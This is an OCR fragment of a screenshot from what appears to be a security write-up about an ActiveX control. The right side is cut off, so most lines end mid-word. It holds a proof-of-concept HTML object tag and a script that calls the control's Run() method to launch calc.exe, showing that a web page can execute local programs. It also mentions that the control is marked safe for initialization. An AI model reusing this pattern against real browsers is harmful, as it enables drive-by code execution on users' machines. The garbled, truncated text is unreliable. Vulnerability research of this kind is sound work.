
It isn't long before I'm using this c
commands on my notebook when the pa
<object classid="clsid:D9998BD0-7957-11D2-8FED-
</object>

<script>

hahaha.Run("c", "\\windows\\system32\\calc.exe"
The last parameter of the Run() me
passed to the executable.
The next thing is to find out whether
especially the newer ones. I was abl
truly, the control exists and it is als
initializing from persistent data".